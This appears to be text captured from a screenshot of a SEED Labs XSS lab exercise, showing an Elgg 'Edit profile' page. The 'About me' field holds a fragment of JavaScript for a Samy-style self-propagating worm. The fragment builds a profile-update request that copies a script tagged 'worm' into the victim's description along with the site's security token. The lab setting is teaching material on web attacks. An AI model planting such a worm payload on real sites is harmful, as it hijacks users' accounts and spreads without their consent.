 File Edit View History Bookmarks Tools Help
8:44 AM Seed
XSS Lab Site: Edit profile
www.xsslabelgg.com/profile/alice/edit
Google
Most Visited Getting Started Seed Labs
elgg.
Settings Log out
XSS Lab Site
Activity Blogs Bookmarks Files Groups More
Search
Edit profile
My display name
Alice
About me
Add editor
content=content.concat(elgToken);
content=content.concat("&amp__elgg_ts=");
content=content.concat(elgTS);
content=content.concat("&ampname=");
content=content.concat(name);
content=content.concat("&ampdescription=");
content=content.concat("%3Cscript%20id%3D%22worm%22%3E");
content=content.concat(newStr);
content=content.concat("%3C%2Fscript%3E");
content=content.concat("&accesslevel%5Bdescription%5D=2&briefdescription=Samyismyhero&
ampaccesslevel%5Bbriefdescription%5D=2&ampguid=");
Public
Brief description
Edit avatar
Edit profile